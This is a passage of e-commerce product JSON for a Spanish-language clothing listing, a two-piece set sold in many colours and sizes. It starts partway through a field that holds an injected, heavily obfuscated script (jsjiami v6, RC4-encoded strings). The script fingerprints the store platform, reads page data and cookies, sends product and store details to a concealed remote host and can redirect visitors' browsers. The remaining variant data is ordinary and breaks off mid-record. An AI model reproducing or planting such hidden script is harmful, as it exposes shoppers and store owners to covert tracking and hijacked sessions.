_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-21T15:37:34+08:00","created_at":"2023-03-21T15:37:34+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752808092,"title":"Caqui \/ M","option1":"Caqui","option2":"M","option3":null,"sku":"LF10235022KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","options":["Caqui","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752840860,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"LF10235022KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752873628,"title":"Caqui \/ XL","option1":"Caqui","option2":"XL","option3":null,"sku":"LF10235022KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","options":["Caqui","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752906396,"title":"Caqui \/ 2XL","option1":"Caqui","option2":"2XL","option3":null,"sku":"LF10235022KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","options":["Caqui","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752939164,"title":"Caqui \/ 3XL","option1":"Caqui","option2":"3XL","option3":null,"sku":"LF10235022KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","options":["Caqui","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752971932,"title":"Caqui \/ 4XL","option1":"Caqui","option2":"4XL","option3":null,"sku":"LF10235022KAQ4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","options":["Caqui","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753004700,"title":"Amarillo \/ S","option1":"Amarillo","option2":"S","option3":null,"sku":"LF10235022HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","options":["Amarillo","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753037468,"title":"Amarillo \/ M","option1":"Amarillo","option2":"M","option3":null,"sku":"LF10235022HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","options":["Amarillo","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753070236,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"LF10235022HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753103004,"title":"Amarillo \/ XL","option1":"Amarillo","option2":"XL","option3":null,"sku":"LF10235022HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","options":["Amarillo","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753135772,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"LF10235022HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753168540,"title":"Amarillo \/ 3XL","option1":"Amarillo","option2":"3XL","option3":null,"sku":"LF10235022HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","options":["Amarillo","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753201308,"title":"Amarillo \/ 4XL","option1":"Amarillo","option2":"4XL","option3":null,"sku":"LF10235022HUG4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","options":["Amarillo","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753234076,"title":"Naranja \/ S","option1":"Naranja","option2":"S","option3":null,"sku":"LF10235022ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","options":["Naranja","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753266844,"title":"Naranja \/ M","option1":"Naranja","option2":"M","option3":null,"sku":"LF10235022ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ 